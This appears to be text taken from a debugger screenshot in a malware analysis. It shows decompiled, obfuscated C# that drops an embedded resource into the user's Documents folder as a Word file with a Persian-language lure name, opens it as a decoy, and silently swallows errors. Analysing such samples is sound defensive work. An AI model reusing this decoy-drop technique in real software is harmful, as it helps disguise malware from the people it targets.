 176 public void dbsrualbmloadMe()
177 {
178 try
179 {
180 string str = Path.GetFileNameWithoutExtension(Application.ExecutablePath) + "-1".ToString();
181 AKRPCON akrpcon = new AKRPCON();
182 string str2 = Environment.GetFolderPath(Environment.SpecialFolder.Personal) + "\\";
183 string text = str2 + str + " " + akrpcon.fileExt.ToString();
184 bool flag = !File.Exists(text);
185 bool flag2;
186 if (flag)
187 {
188 flag2 = (Resources.jaraiwoths.Length > 60);
189 if (flag2)
190 {
191 File.WriteAllBytes(text, Resources.jaraiwoths);
192 }
193 else
194 {
195 flag2 = File.Exists("~$" + str);
196 if (flag2)
197 {
198 File.Copy("~$" + str, text);
199 }
200 }
201 }
202 flag2 = File.Exists(text);
203 if (flag2)
204 {
205 this.load_file(text);
206 }
207 }
208 catch (Exception ex)
209 {
210 }
211 }
212
213 // Token: 0x06000041 RID: 65 RVA: 0x00049D94 File Offset: 0x00048194
214 private void Form2_Load(object sender, EventArgs e)
215 {
216 this.UnZip();
100 %
Locals
Name Value Type
this {jaraiwoths.Form2, Text: Form2} jaraiwoths.Form2
akrpcon {jaraiwoths.AKRPCON} jaraiwoths.AKRPCON
str2 @"C:\Users\lingdao\Documents\" string
text @"C:\Users\lingdao\Documents\مرکز هماهنگی اوپراتیفی زون جنوب-1 .docx" string
str "مرکز هماهنگی اوپراتیفی زون جنوب-1" string
flag false bool
flag2 false bool